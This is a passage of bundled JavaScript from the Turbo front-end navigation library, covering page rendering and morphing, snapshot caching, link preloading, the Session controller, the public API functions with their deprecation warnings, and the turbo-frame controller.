    activateNewBodyScriptElements() {
      for (const inertScriptElement of this.newBodyScriptElements) {
        const activatedScriptElement = activateScriptElement(inertScriptElement);
        inertScriptElement.replaceWith(activatedScriptElement);
      }
    }
    async assignNewBody() {
      await this.renderElement(this.currentElement, this.newElement);
    }
    get unusedDynamicStylesheetElements() {
      return this.oldHeadStylesheetElements.filter((element) => {
        return element.getAttribute("data-turbo-track") === "dynamic";
      });
    }
    get oldHeadStylesheetElements() {
      return this.currentHeadSnapshot.getStylesheetElementsNotInSnapshot(this.newHeadSnapshot);
    }
    get newHeadStylesheetElements() {
      return this.newHeadSnapshot.getStylesheetElementsNotInSnapshot(this.currentHeadSnapshot);
    }
    get newHeadScriptElements() {
      return this.newHeadSnapshot.getScriptElementsNotInSnapshot(this.currentHeadSnapshot);
    }
    get currentHeadProvisionalElements() {
      return this.currentHeadSnapshot.provisionalElements;
    }
    get newHeadProvisionalElements() {
      return this.newHeadSnapshot.provisionalElements;
    }
    get newBodyScriptElements() {
      return this.newElement.querySelectorAll("script");
    }
  };
  var MorphingPageRenderer = class extends PageRenderer {
    static renderElement(currentElement, newElement) {
      morphElements(currentElement, newElement, {
        callbacks: {
          beforeNodeMorphed: (element) => !canRefreshFrame(element)
        }
      });
      for (const frame of currentElement.querySelectorAll("turbo-frame")) {
        if (canRefreshFrame(frame))
          frame.reload();
      }
      dispatch("turbo:morph", { detail: { currentElement, newElement } });
    }
    async preservingPermanentElements(callback) {
      return await callback();
    }
    get renderMethod() {
      return "morph";
    }
    get shouldAutofocus() {
      return false;
    }
  };
  function canRefreshFrame(frame) {
    return frame instanceof FrameElement && frame.src && frame.refresh === "morph" && !frame.closest("[data-turbo-permanent]");
  }
  var SnapshotCache = class {
    keys = [];
    snapshots = {};
    constructor(size) {
      this.size = size;
    }
    has(location2) {
      return toCacheKey(location2) in this.snapshots;
    }
    get(location2) {
      if (this.has(location2)) {
        const snapshot = this.read(location2);
        this.touch(location2);
        return snapshot;
      }
    }
    put(location2, snapshot) {
      this.write(location2, snapshot);
      this.touch(location2);
      return snapshot;
    }
    clear() {
      this.snapshots = {};
    }
    read(location2) {
      return this.snapshots[toCacheKey(location2)];
    }
    write(location2, snapshot) {
      this.snapshots[toCacheKey(location2)] = snapshot;
    }
    touch(location2) {
      const key = toCacheKey(location2);
      const index = this.keys.indexOf(key);
      if (index > -1)
        this.keys.splice(index, 1);
      this.keys.unshift(key);
      this.trim();
    }
    trim() {
      for (const key of this.keys.splice(this.size)) {
        delete this.snapshots[key];
      }
    }
  };
  var PageView = class extends View {
    snapshotCache = new SnapshotCache(10);
    lastRenderedLocation = new URL(location.href);
    forceReloaded = false;
    shouldTransitionTo(newSnapshot) {
      return this.snapshot.prefersViewTransitions && newSnapshot.prefersViewTransitions;
    }
    renderPage(snapshot, isPreview = false, willRender = true, visit2) {
      const shouldMorphPage = this.isPageRefresh(visit2) && this.snapshot.shouldMorphPage;
      const rendererClass = shouldMorphPage ? MorphingPageRenderer : PageRenderer;
      const renderer = new rendererClass(this.snapshot, snapshot, isPreview, willRender);
      if (!renderer.shouldRender) {
        this.forceReloaded = true;
      } else {
        visit2?.changeHistory();
      }
      return this.render(renderer);
    }
    renderError(snapshot, visit2) {
      visit2?.changeHistory();
      const renderer = new ErrorRenderer(this.snapshot, snapshot, false);
      return this.render(renderer);
    }
    clearSnapshotCache() {
      this.snapshotCache.clear();
    }
    async cacheSnapshot(snapshot = this.snapshot) {
      if (snapshot.isCacheable) {
        this.delegate.viewWillCacheSnapshot();
        const { lastRenderedLocation: location2 } = this;
        await nextEventLoopTick();
        const cachedSnapshot = snapshot.clone();
        this.snapshotCache.put(location2, cachedSnapshot);
        return cachedSnapshot;
      }
    }
    getCachedSnapshotForLocation(location2) {
      return this.snapshotCache.get(location2);
    }
    isPageRefresh(visit2) {
      return !visit2 || this.lastRenderedLocation.pathname === visit2.location.pathname && visit2.action === "replace";
    }
    shouldPreserveScrollPosition(visit2) {
      return this.isPageRefresh(visit2) && this.snapshot.shouldPreserveScrollPosition;
    }
    get snapshot() {
      return PageSnapshot.fromElement(this.element);
    }
  };
  var Preloader = class {
    selector = "a[data-turbo-preload]";
    constructor(delegate, snapshotCache) {
      this.delegate = delegate;
      this.snapshotCache = snapshotCache;
    }
    start() {
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", this.#preloadAll);
      } else {
        this.preloadOnLoadLinksForView(document.body);
      }
    }
    stop() {
      document.removeEventListener("DOMContentLoaded", this.#preloadAll);
    }
    preloadOnLoadLinksForView(element) {
      for (const link of element.querySelectorAll(this.selector)) {
        if (this.delegate.shouldPreloadLink(link)) {
          this.preloadURL(link);
        }
      }
    }
    async preloadURL(link) {
      const location2 = new URL(link.href);
      if (this.snapshotCache.has(location2)) {
        return;
      }
      const fetchRequest = new FetchRequest(this, FetchMethod.get, location2, new URLSearchParams(), link);
      await fetchRequest.perform();
    }
    prepareRequest(fetchRequest) {
      fetchRequest.headers["X-Sec-Purpose"] = "prefetch";
    }
    async requestSucceededWithResponse(fetchRequest, fetchResponse) {
      try {
        const responseHTML = await fetchResponse.responseHTML;
        const snapshot = PageSnapshot.fromHTMLString(responseHTML);
        this.snapshotCache.put(fetchRequest.url, snapshot);
      } catch (_) {
      }
    }
    requestStarted(fetchRequest) {
    }
    requestErrored(fetchRequest) {
    }
    requestFinished(fetchRequest) {
    }
    requestPreventedHandlingResponse(fetchRequest, fetchResponse) {
    }
    requestFailedWithResponse(fetchRequest, fetchResponse) {
    }
    #preloadAll = () => {
      this.preloadOnLoadLinksForView(document.body);
    };
  };
  var Cache = class {
    constructor(session2) {
      this.session = session2;
    }
    clear() {
      this.session.clearCache();
    }
    resetCacheControl() {
      this.#setCacheControl("");
    }
    exemptPageFromCache() {
      this.#setCacheControl("no-cache");
    }
    exemptPageFromPreview() {
      this.#setCacheControl("no-preview");
    }
    #setCacheControl(value) {
      setMetaContent("turbo-cache-control", value);
    }
  };
  var Session = class {
    navigator = new Navigator(this);
    history = new History(this);
    view = new PageView(this, document.documentElement);
    adapter = new BrowserAdapter(this);
    pageObserver = new PageObserver(this);
    cacheObserver = new CacheObserver();
    linkPrefetchObserver = new LinkPrefetchObserver(this, document);
    linkClickObserver = new LinkClickObserver(this, window);
    formSubmitObserver = new FormSubmitObserver(this, document);
    scrollObserver = new ScrollObserver(this);
    streamObserver = new StreamObserver(this);
    formLinkClickObserver = new FormLinkClickObserver(this, document.documentElement);
    frameRedirector = new FrameRedirector(this, document.documentElement);
    streamMessageRenderer = new StreamMessageRenderer();
    cache = new Cache(this);
    enabled = true;
    started = false;
    #pageRefreshDebouncePeriod = 150;
    constructor(recentRequests2) {
      this.recentRequests = recentRequests2;
      this.preloader = new Preloader(this, this.view.snapshotCache);
      this.debouncedRefresh = this.refresh;
      this.pageRefreshDebouncePeriod = this.pageRefreshDebouncePeriod;
    }
    start() {
      if (!this.started) {
        this.pageObserver.start();
        this.cacheObserver.start();
        this.linkPrefetchObserver.start();
        this.formLinkClickObserver.start();
        this.linkClickObserver.start();
        this.formSubmitObserver.start();
        this.scrollObserver.start();
        this.streamObserver.start();
        this.frameRedirector.start();
        this.history.start();
        this.preloader.start();
        this.started = true;
        this.enabled = true;
      }
    }
    disable() {
      this.enabled = false;
    }
    stop() {
      if (this.started) {
        this.pageObserver.stop();
        this.cacheObserver.stop();
        this.linkPrefetchObserver.stop();
        this.formLinkClickObserver.stop();
        this.linkClickObserver.stop();
        this.formSubmitObserver.stop();
        this.scrollObserver.stop();
        this.streamObserver.stop();
        this.frameRedirector.stop();
        this.history.stop();
        this.preloader.stop();
        this.started = false;
      }
    }
    registerAdapter(adapter) {
      this.adapter = adapter;
    }
    visit(location2, options = {}) {
      const frameElement = options.frame ? document.getElementById(options.frame) : null;
      if (frameElement instanceof FrameElement) {
        const action = options.action || getVisitAction(frameElement);
        frameElement.delegate.proposeVisitIfNavigatedWithAction(frameElement, action);
        frameElement.src = location2.toString();
      } else {
        this.navigator.proposeVisit(expandURL(location2), options);
      }
    }
    refresh(url, requestId) {
      const isRecentRequest = requestId && this.recentRequests.has(requestId);
      const isCurrentUrl = url === document.baseURI;
      if (!isRecentRequest && !this.navigator.currentVisit && isCurrentUrl) {
        this.visit(url, { action: "replace", shouldCacheSnapshot: false });
      }
    }
    connectStreamSource(source) {
      this.streamObserver.connectStreamSource(source);
    }
    disconnectStreamSource(source) {
      this.streamObserver.disconnectStreamSource(source);
    }
    renderStreamMessage(message) {
      this.streamMessageRenderer.render(StreamMessage.wrap(message));
    }
    clearCache() {
      this.view.clearSnapshotCache();
    }
    setProgressBarDelay(delay) {
      console.warn(
        "Please replace `session.setProgressBarDelay(delay)` with `session.progressBarDelay = delay`. The function is deprecated and will be removed in a future version of Turbo.`"
      );
      this.progressBarDelay = delay;
    }
    set progressBarDelay(delay) {
      config.drive.progressBarDelay = delay;
    }
    get progressBarDelay() {
      return config.drive.progressBarDelay;
    }
    set drive(value) {
      config.drive.enabled = value;
    }
    get drive() {
      return config.drive.enabled;
    }
    set formMode(value) {
      config.forms.mode = value;
    }
    get formMode() {
      return config.forms.mode;
    }
    get location() {
      return this.history.location;
    }
    get restorationIdentifier() {
      return this.history.restorationIdentifier;
    }
    get pageRefreshDebouncePeriod() {
      return this.#pageRefreshDebouncePeriod;
    }
    set pageRefreshDebouncePeriod(value) {
      this.refresh = debounce(this.debouncedRefresh.bind(this), value);
      this.#pageRefreshDebouncePeriod = value;
    }
    shouldPreloadLink(element) {
      const isUnsafe = element.hasAttribute("data-turbo-method");
      const isStream = element.hasAttribute("data-turbo-stream");
      const frameTarget = element.getAttribute("data-turbo-frame");
      const frame = frameTarget == "_top" ? null : document.getElementById(frameTarget) || findClosestRecursively(element, "turbo-frame:not([disabled])");
      if (isUnsafe || isStream || frame instanceof FrameElement) {
        return false;
      } else {
        const location2 = new URL(element.href);
        return this.elementIsNavigatable(element) && locationIsVisitable(location2, this.snapshot.rootLocation);
      }
    }
    historyPoppedToLocationWithRestorationIdentifierAndDirection(location2, restorationIdentifier, direction) {
      if (this.enabled) {
        this.navigator.startVisit(location2, restorationIdentifier, {
          action: "restore",
          historyChanged: true,
          direction
        });
      } else {
        this.adapter.pageInvalidated({
          reason: "turbo_disabled"
        });
      }
    }
    scrollPositionChanged(position) {
      this.history.updateRestorationData({ scrollPosition: position });
    }
    willSubmitFormLinkToLocation(link, location2) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation);
    }
    submittedFormLinkToLocation() {
    }
    canPrefetchRequestToLocation(link, location2) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation) && this.navigator.linkPrefetchingIsEnabledForLocation(location2);
    }
    willFollowLinkToLocation(link, location2, event) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation) && this.applicationAllowsFollowingLinkToLocation(link, location2, event);
    }
    followedLinkToLocation(link, location2) {
      const action = this.getActionForLink(link);
      const acceptsStreamResponse = link.hasAttribute("data-turbo-stream");
      this.visit(location2.href, { action, acceptsStreamResponse });
    }
    allowsVisitingLocationWithAction(location2, action) {
      return this.locationWithActionIsSamePage(location2, action) || this.applicationAllowsVisitingLocation(location2);
    }
    visitProposedToLocation(location2, options) {
      extendURLWithDeprecatedProperties(location2);
      this.adapter.visitProposedToLocation(location2, options);
    }
    visitStarted(visit2) {
      if (!visit2.acceptsStreamResponse) {
        markAsBusy(document.documentElement);
        this.view.markVisitDirection(visit2.direction);
      }
      extendURLWithDeprecatedProperties(visit2.location);
      if (!visit2.silent) {
        this.notifyApplicationAfterVisitingLocation(visit2.location, visit2.action);
      }
    }
    visitCompleted(visit2) {
      this.view.unmarkVisitDirection();
      clearBusyState(document.documentElement);
      this.notifyApplicationAfterPageLoad(visit2.getTimingMetrics());
    }
    locationWithActionIsSamePage(location2, action) {
      return this.navigator.locationWithActionIsSamePage(location2, action);
    }
    visitScrolledToSamePageLocation(oldURL, newURL) {
      this.notifyApplicationAfterVisitingSamePageLocation(oldURL, newURL);
    }
    willSubmitForm(form, submitter2) {
      const action = getAction$1(form, submitter2);
      return this.submissionIsNavigatable(form, submitter2) && locationIsVisitable(expandURL(action), this.snapshot.rootLocation);
    }
    formSubmitted(form, submitter2) {
      this.navigator.submitForm(form, submitter2);
    }
    pageBecameInteractive() {
      this.view.lastRenderedLocation = this.location;
      this.notifyApplicationAfterPageLoad();
    }
    pageLoaded() {
      this.history.assumeControlOfScrollRestoration();
    }
    pageWillUnload() {
      this.history.relinquishControlOfScrollRestoration();
    }
    receivedMessageFromStream(message) {
      this.renderStreamMessage(message);
    }
    viewWillCacheSnapshot() {
      if (!this.navigator.currentVisit?.silent) {
        this.notifyApplicationBeforeCachingSnapshot();
      }
    }
    allowsImmediateRender({ element }, options) {
      const event = this.notifyApplicationBeforeRender(element, options);
      const {
        defaultPrevented,
        detail: { render }
      } = event;
      if (this.view.renderer && render) {
        this.view.renderer.renderElement = render;
      }
      return !defaultPrevented;
    }
    viewRenderedSnapshot(_snapshot, _isPreview, renderMethod) {
      this.view.lastRenderedLocation = this.history.location;
      this.notifyApplicationAfterRender(renderMethod);
    }
    preloadOnLoadLinksForView(element) {
      this.preloader.preloadOnLoadLinksForView(element);
    }
    viewInvalidated(reason) {
      this.adapter.pageInvalidated(reason);
    }
    frameLoaded(frame) {
      this.notifyApplicationAfterFrameLoad(frame);
    }
    frameRendered(fetchResponse, frame) {
      this.notifyApplicationAfterFrameRender(fetchResponse, frame);
    }
    applicationAllowsFollowingLinkToLocation(link, location2, ev) {
      const event = this.notifyApplicationAfterClickingLinkToLocation(link, location2, ev);
      return !event.defaultPrevented;
    }
    applicationAllowsVisitingLocation(location2) {
      const event = this.notifyApplicationBeforeVisitingLocation(location2);
      return !event.defaultPrevented;
    }
    notifyApplicationAfterClickingLinkToLocation(link, location2, event) {
      return dispatch("turbo:click", {
        target: link,
        detail: { url: location2.href, originalEvent: event },
        cancelable: true
      });
    }
    notifyApplicationBeforeVisitingLocation(location2) {
      return dispatch("turbo:before-visit", {
        detail: { url: location2.href },
        cancelable: true
      });
    }
    notifyApplicationAfterVisitingLocation(location2, action) {
      return dispatch("turbo:visit", { detail: { url: location2.href, action } });
    }
    notifyApplicationBeforeCachingSnapshot() {
      return dispatch("turbo:before-cache");
    }
    notifyApplicationBeforeRender(newBody, options) {
      return dispatch("turbo:before-render", {
        detail: { newBody, ...options },
        cancelable: true
      });
    }
    notifyApplicationAfterRender(renderMethod) {
      return dispatch("turbo:render", { detail: { renderMethod } });
    }
    notifyApplicationAfterPageLoad(timing = {}) {
      return dispatch("turbo:load", {
        detail: { url: this.location.href, timing }
      });
    }
    notifyApplicationAfterVisitingSamePageLocation(oldURL, newURL) {
      dispatchEvent(
        new HashChangeEvent("hashchange", {
          oldURL: oldURL.toString(),
          newURL: newURL.toString()
        })
      );
    }
    notifyApplicationAfterFrameLoad(frame) {
      return dispatch("turbo:frame-load", { target: frame });
    }
    notifyApplicationAfterFrameRender(fetchResponse, frame) {
      return dispatch("turbo:frame-render", {
        detail: { fetchResponse },
        target: frame,
        cancelable: true
      });
    }
    submissionIsNavigatable(form, submitter2) {
      if (config.forms.mode == "off") {
        return false;
      } else {
        const submitterIsNavigatable = submitter2 ? this.elementIsNavigatable(submitter2) : true;
        if (config.forms.mode == "optin") {
          return submitterIsNavigatable && form.closest('[data-turbo="true"]') != null;
        } else {
          return submitterIsNavigatable && this.elementIsNavigatable(form);
        }
      }
    }
    elementIsNavigatable(element) {
      const container = findClosestRecursively(element, "[data-turbo]");
      const withinFrame = findClosestRecursively(element, "turbo-frame");
      if (config.drive.enabled || withinFrame) {
        if (container) {
          return container.getAttribute("data-turbo") != "false";
        } else {
          return true;
        }
      } else {
        if (container) {
          return container.getAttribute("data-turbo") == "true";
        } else {
          return false;
        }
      }
    }
    getActionForLink(link) {
      return getVisitAction(link) || "advance";
    }
    get snapshot() {
      return this.view.snapshot;
    }
  };
  function extendURLWithDeprecatedProperties(url) {
    Object.defineProperties(url, deprecatedLocationPropertyDescriptors);
  }
  var deprecatedLocationPropertyDescriptors = {
    absoluteURL: {
      get() {
        return this.toString();
      }
    }
  };
  var session = new Session(recentRequests);
  var { cache, navigator: navigator$1 } = session;
  function start() {
    session.start();
  }
  function registerAdapter(adapter) {
    session.registerAdapter(adapter);
  }
  function visit(location2, options) {
    session.visit(location2, options);
  }
  function connectStreamSource(source) {
    session.connectStreamSource(source);
  }
  function disconnectStreamSource(source) {
    session.disconnectStreamSource(source);
  }
  function renderStreamMessage(message) {
    session.renderStreamMessage(message);
  }
  function clearCache() {
    console.warn(
      "Please replace `Turbo.clearCache()` with `Turbo.cache.clear()`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    session.clearCache();
  }
  function setProgressBarDelay(delay) {
    console.warn(
      "Please replace `Turbo.setProgressBarDelay(delay)` with `Turbo.config.drive.progressBarDelay = delay`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.drive.progressBarDelay = delay;
  }
  function setConfirmMethod(confirmMethod) {
    console.warn(
      "Please replace `Turbo.setConfirmMethod(confirmMethod)` with `Turbo.config.forms.confirm = confirmMethod`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.forms.confirm = confirmMethod;
  }
  function setFormMode(mode) {
    console.warn(
      "Please replace `Turbo.setFormMode(mode)` with `Turbo.config.forms.mode = mode`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.forms.mode = mode;
  }
  var Turbo2 = /* @__PURE__ */ Object.freeze({
    __proto__: null,
    navigator: navigator$1,
    session,
    cache,
    PageRenderer,
    PageSnapshot,
    FrameRenderer,
    fetch: fetchWithTurboHeaders,
    config,
    start,
    registerAdapter,
    visit,
    connectStreamSource,
    disconnectStreamSource,
    renderStreamMessage,
    clearCache,
    setProgressBarDelay,
    setConfirmMethod,
    setFormMode
  });
  var TurboFrameMissingError = class extends Error {
  };
  var FrameController = class {
    fetchResponseLoaded = (_fetchResponse) => Promise.resolve();
    #currentFetchRequest = null;
    #resolveVisitPromise = () => {
    };
    #connected = false;
    #hasBeenLoaded = false;
    #ignoredAttributes = /* @__PURE__ */ new Set();
    #shouldMorphFrame = false;
    action = null;
    constructor(element) {
      this.element = element;
      this.view = new FrameView(this, this.element);
      this.appearanceObserver = new AppearanceObserver(this, this.element);
      this.formLinkClickObserver = new FormLinkClickObserver(this, this.element);
      this.linkInterceptor = new LinkInterceptor(this, this.element);
      this.restorationIdentifier = uuid();
      this.formSubmitObserver = new FormSubmitObserver(this, this.element);
    }
    connect() {
      if (!this.#connected) {
        this.#connected = true;
        if (this.loadingStyle == FrameLoadingStyle.lazy) {
          this.appearanceObserver.start();
        } else {
          this.#loadSourceURL();
        }
        this.formLinkClickObserver.start();
        this.linkInterceptor.start();
        this.formSubmitObserver.start();
      }
    }
    disconnect() {
      if (this.#connected) {
        this.#connected = false;
        this.appearanceObserver.stop();
        this.formLinkClickObserver.stop();
        this.linkInterceptor.stop();
        this.formSubmitObserver.stop();
      }
    }
    disabledChanged() {
      if (this.loadingStyle == FrameLoadingStyle.eager) {
        this.#loadSourceURL();
      }
    }
    sourceURLChanged() {
      if (this.#isIgnoringChangesTo("src"))
        return;
      if (this.element.isConnected) {
        this.complete = false;
      }
      if (this.loadingStyle == FrameLoadingStyle.eager || this.#hasBeenLoaded) {
        this.#loadSourceURL();
      }
    }
    sourceURLReloaded() {
      const { refresh, src } = this.element;
      this.#shouldMorphFrame = src && refresh === "morph";
      this.element.removeAttribute("complete");
      this.element.src = null;
      this.element.src = src;
      return this.element.loaded;
    }
    loadingStyleChanged() {
      if (this.loadingStyle == FrameLoadingStyle.lazy) {
        this.appearanceObserver.start();
      } else {
        this.appearanceObserver.stop();
        this.#loadSourceURL();
      }
    }
    async #loadSourceURL() {
      if (this.enabled && this.isActive && !this.complete && this.sourceURL) {
        this.element.loaded = this.#visit(expandURL(this.sourceURL));
        this.appearanceObserver.stop();
        await this.element.loaded;
        this.#hasBeenLoaded = true;
      }
    }
    async loadResponse(fetchResponse) {
      if (fetchResponse.redirected || fetchResponse.succeeded && fetchResponse.isHTML) {
        this.sourceURL = fetchResponse.response.url;
      }
      try {
        const html = await fetchResponse.responseHTML;
        if (html) {
          const document2 = parseHTMLDocument(html);
          const pageSnapshot = PageSnapshot.fromDocument(document2);
          if (pageSnapshot.isVisitable) {
            await this.#loadFrameResponse(fetchResponse, document2);
          } else {
            await this.#handleUnvisitableFrameResponse(fetchResponse);
          }
        }
      } finally {
        this.#shouldMorphFrame = false;
        this.fetchResponseLoaded = () => Promise.resolve();
      }
    }
    elementAppearedInViewport(element) {
      this.proposeVisitIfNavigatedWithAction(element, getVisitAction(element));
      this.#loadSourceURL();
    }
    willSubmitFormLinkToLocation(link) {
      return this.#shouldInterceptNavigation(link);
    }
    submittedFormLinkToLocation(link, _location, form) {
      const frame = this.#findFrameElement(link);
      if (frame)
        form.setAttribute("data-turbo-frame", frame.id);
    }
    shouldInterceptLinkClick(element, _location, _event) {
      return this.#shouldInterceptNavigation(element);
    }
    linkClickIntercepted(element, location2) {
      this.#navigateFrame(element, location2);
    }
    willSubmitForm(element, submitter2) {
      return element.closest("turbo-frame") == this.element && this.#shouldInterceptNavigation(element, submitter2);
    }
    formSubmitted(element, submitter2) {
      if (this.formSubmission) {
        this.formSubmission.stop();
      }
      this.formSubmission = new FormSubmission(this, element, submitter2);
      const { fetchRequest } = this.formSubmission;
      this.prepareRequest(fetchRequest);
      this.formSubmission.start();
    }
    prepareRequest(request) {
      request.headers["Turbo-Frame"] = this.id;
      if (this.currentNavigationElement?.hasAttribute("data-turbo-stream")) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted(_request) {
      markAsBusy(this.element);
    }
    requestPreventedHandlingResponse(_request, _response) {
      this.#resolveVisitPromise();
    }
    async requestSucceededWithResponse(request, response) {
      await this.loadResponse(response);
      this.#resolveVisitPromise();
    }
    async requestFailedWithResponse(request, response) {
      await this.loadResponse(response);
      this.#resolveVisitPromise();
    }
    requestErrored(request, error2) {
      console.error(error2);
      this.#resolveVisitPromise();
    }
    requestFinished(_request) {
      clearBusyState(this.element);
    }
    formSubmissionStarted({ formElement }) {
      markAsBusy(formElement, this.#findFrameElement(formElement));
    }
    formSubmissionSucceededWithResponse(formSubmission, response) {
      const frame = this.#findFrameElement(formSubmission.formElement, formSubmission.submitter);
      frame.delegate.proposeVisitIfNavigatedWithAction(frame, getVisitAction(formSubmission.submitter, formSubmission.formElement, frame));
      frame.delegate.loadResponse(response);
      if (!formSubmission.isSafe) {
        session.clearCache();
      }
    }
    formSubmissionFailedWithResponse(formSubmission, fetchResponse) {
      this.element.delegate.loadResponse(fetchResponse);
      session.clearCache();
    }
    formSubmissionErrored(formSubmission, error2) {
      console.error(error2);
    }
    formSubmissionFinished({ formElement }) {
      clearBusyState(formElement, this.#findFrameElement(formElement));
    }
    allowsImmediateRender({ element: newFrame }, options) {
      const event = dispatch("turbo:before-frame-render", {
        target: this.element,
        detail: { newFrame, ...options },
        cancelable: true
      });
      const {
        defaultPrevented,
        detail: { render }
      } = event;
      if (this.view.renderer && render) {
        this.view.renderer.renderElement = render;
      }
      return !defaultPrevented;
    }
    viewRenderedSnapshot(_snapshot, _isPreview, _renderMethod) {
    }
    preloadOnLoadLinksForView(element) {
      session.preloadOnLoadLinksForView(element);
    }
    viewInvalidated() {
    }
    willRenderFrame(currentElement, _newElement) {
      this.previousFrameElement = currentElement.cloneNode(true);
    }
    visitCachedSnapshot = ({ element }) => {
      const frame = element.querySelector("#" + this.element.id);
      if (frame && this.previousFrameElement) {
        frame.replaceChildren(...this.previousFrameElement.children);
      }
      delete this.previousFrameElement;
    };
    async #loadFrameResponse(fetchResponse, document2) {
      const newFrameElement = await this.extractForeignFrameElement(document2.body);
      const rendererClass = this.#shouldMorphFrame ? MorphingFrameRenderer : FrameRenderer;
      if (newFrameElement) {
        const snapshot = new Snapshot(newFrameElement);
        const renderer = new rendererClass(this, this.view.snapshot, snapshot, false, false);
        if (this.view.renderPromise)
          await this.view.renderPromise;
        this.changeHistory();
        await this.view.render(renderer);
        this.complete = true;
        session.frameRendered(fetchResponse, this.element);
        session.frameLoaded(this.element);
        await this.fetchResponseLoaded(fetchResponse);
      } else if (this.#willHandleFrameMissingFromResponse(fetchResponse)) {
        this.#handleFrameMissingFromResponse(fetchResponse);
      }
    }
    async #visit(url) {
      const request = new FetchRequest(this, FetchMethod.get, url, new URLSearchParams(), this.element);
      this.#currentFetchRequest?.cancel();
      this.#currentFetchRequest = request;
      return new Promise((resolve) => {
        this.#resolveVisitPromise = () => {
          this.#resolveVisitPromise = () => {
          };
          this.#currentFetchRequest = null;
          resolve();
        };
        request.perform();
      });
    }
    #navigateFrame(element, url, submitter2) {
      const frame = this.#findFrameElement(element, submitter2);
      frame.delegate.proposeVisitIfNavigatedWithAction(frame, getVisitAction(submitter2, element, frame));
      this.#withCurrentNavigationElement(element, () => {
        frame.src = url;
      });
    }
    proposeVisitIfNavigatedWithAction(frame, action = null) {
      this.action = action;
      if (this.action) {
        const pageSnapshot = PageSnapshot.fromElement(frame).clone();
        const { visitCachedSnapshot } = frame.delegate;
        frame.delegate.fetchResponseLoaded = async (fetchResponse) => {
          if (frame.src) {
            const { statusCode, redirected } = fetchResponse;
            const responseHTML = await fetchResponse.responseHTML;
            const response = { statusCode, redirected, responseHTML };
            const options = {
              response,
              visitCachedSnapshot,
              willRender: false,
              updateHistory: false,
              restorationIdentifier: this.restorationIdentifier,
              snapshot: pageSnapshot
            };
            if (this.action)
              options.action = this.action;
            session.visit(frame.src, options);
          }
        };
      }
    }
    changeHistory() {
      if (this.action) {
        const method = getHistoryMethodForAction(this.action);
        session.history.update(method, expandURL(this.element.src || ""), this.restorationIdentifier);
      }
    }
    async #handleUnvisitableFrameResponse(fetchResponse) {
      console.warn(
        `The response (${fetchResponse.statusCode}) from <turbo-frame id="${this.element.id}"> is performing a full page visit due to turbo-visit-control.`
      );
      await this.#visitResponse(fetchResponse.response);
    }
    #willHandleFrameMissingFromResponse(fetchResponse) {
      this.element.setAttribute("complete", "");
      const response = fetchResponse.response;
      const visit2 = async (url, options) => {
        if (url instanceof Response) {
          this.#visitResponse(url);
        } else {
          session.visit(url, options);
        }
      };
      const event = dispatch("turbo:frame-missing", {
        target: this.element,
        detail: { response, visit: visit2 },
        cancelable: true
      });
      return !event.defaultPrevented;
    }
    #handleFrameMissingFromResponse(fetchResponse) {
      this.view.missing();
      this.#throwFrameMissingError(fetchResponse);
    }
    #throwFrameMissingError(fetchResponse) {
      const message = `The response (${fetchResponse.statusCode}) did not contain the expected <turbo-frame id="${this.element.id}"> and will be ignored. To perform a full page visit instead, set turbo-visit-control to reload.`;
      throw new TurboFrameMissingError(message);
    }
    async #visitResponse(response) {
      const wrapped = new FetchResponse(response);
      const responseHTML = await wrapped.responseHTML;
      const { location: location2, redirected, statusCode } = wrapped;
      return session.visit(location2, { response: { redirected, statusCode, responseHTML } });
    }
    #findFrameElement(element, submitter2) {
      const id = getAttribute("data-turbo-frame", submitter2, element) || this.element.getAttribute("target");
      return getFrameElementById(id) ?? this.element;
    }
    async extractForeignFrameElement(container) {
      let element;
      const id = CSS.escape(this.id);
      try {
        element = activateElement(container.querySelector(`turbo-frame#${id}`), this.sourceURL);
        if (element) {
          return element;
        }
        element = activateElement(container.querySelector(`turbo-frame[src][recurse~=${id}]`), this.sourceURL);
        if (element) {
          await element.loaded;
          return await this.extractForeignFrameElement(element);
        }
      } catch (error2) {
        console.error(error2);
        return new FrameElement();
      }
      return null;
    }
    #formActionIsVisitable(form, submitter2) {
      const action = getAction$1(form, submitter2);
      return locationIsVisitable(expandURL(action), this.rootLocation);
    }
    #shouldInterceptNavigation(element, submitter2) {
      const id = getAttribute("data-turbo-frame", submitter2, element) || this.element.getAttribute("target");
      if (element instanceof HTMLFormElement && !this.#formActionIsVisitable(element, submitter2)) {
        return false;
      }
      if (!this.enabled || id == "_top") {
        return false;
      }
      if (id) {
        const frameElement = getFrameElementById(id);
        if (frameElement) {
          return !frameElement.disabled;
        }
      }
      if (!session.elementIsNavigatable(element)) {
        return false;
      }
      if (submitter2 && !session.elementIsNavigatable(submitter2)) {
        return false;
      }
      return true;
    }
    get id() {
      return this.element.id;
    }
    get enabled() {
      return !this.element.disabled;
    }
    get sourceURL() {
      if (this.element.src) {
        return this.element.src;
      }
    }
    set sourceURL(sourceURL) {
      this.#ignoringChangesToAttribute("src", () => {
        this.element.src = sourceURL ?? null;
      });
    }
    get loadingStyle() {
      return this.element.loading;
    }
    get isLoading() {
      return this.formSubmission !== void 0 || this.#resolveVisitPromise() !== void 0;
    }
    get complete() {
      return this.element.hasAttribute("complete");
    }
    set complete(value) {
      if (value) {
        this.element.setAttribute("complete", "");
      } else {
        this.element.removeAttribute("complete");
      }
    }
    get isActive() {
      return this.element.isActive && this.#connected;
    }
    get rootLocation() {
      const meta = this.element.ownerDocument.querySelector(`meta[name="turbo-root"]`);
      const root = meta?.content ?? "/";
      return expandURL(root);
    }
    #isIgnoringChangesTo(attributeName) {
      return this.#ignoredAttributes.has(attributeName);
    }
    #ignoringChangesToAttribute(attributeName, callback) {
      this.#ignoredAttributes.add(attributeName);
      callback();
      this.#ignoredAttributes.delete(attributeName);
    }
    #withCurrentNavigationElement(element, callback) {
      this.currentNavigationElement = element;
      callback();
      delete this.currentNavigationElement;
    }
  };
  function getFrameElementById(id) {
    if (id != null) {
      const element = document.getElementById(id);
      if (element instanceof FrameElement) {
        return element;
      }
    }
  }
  function activateElement(element, currentURL) {
    if (element) {
      const src = element.getAttribute("src");
